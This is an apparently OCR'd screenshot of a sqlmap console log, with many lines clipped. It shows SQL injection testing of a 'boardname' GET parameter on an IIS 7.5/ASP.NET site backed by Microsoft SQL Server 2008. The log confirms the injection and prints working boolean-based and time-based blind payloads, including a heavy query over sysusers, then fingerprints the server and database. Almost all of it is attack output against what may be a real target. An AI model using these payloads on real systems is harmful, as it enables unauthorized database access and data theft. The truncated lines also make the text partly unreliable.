 19:20:00] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
19:20:00] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (heavy query)'
19:20:06] [INFO] GET parameter 'boardname' is 'Microsoft SQL Server/Sybase AND time-based blind (heavy quer
19:20:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
19:20:06] [INFO] automatically extending ranges for UNION query injection technique tests as there is at le
found
ET parameter 'boardname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
qlmap identified the following injection points with a total of 54 HTTP(s) requests:
--
lace: GET
arameter: boardname
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: &boardname=%B5%E7%C6%F8%D0%C5%CF%A2%C0%E0' AND 6729=6729 AND 'yzFy'='yzFy
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: &boardname=%B5%E7%C6%F8%D0%C5%CF%A2%C0%E0' AND 3740=(SELECT COUNT(*) FROM sysusers AS sys1,sysu
ys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'cDtm'='cDtm
--
19:21:49] [INFO] testing Microsoft SQL Server
19:21:50] [INFO] confirming Microsoft SQL Server
19:21:52] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2008
eb application technology: Microsoft IIS 7.5, ASP.NET
ack-end DBMS: Microsoft SQL Server 2008
80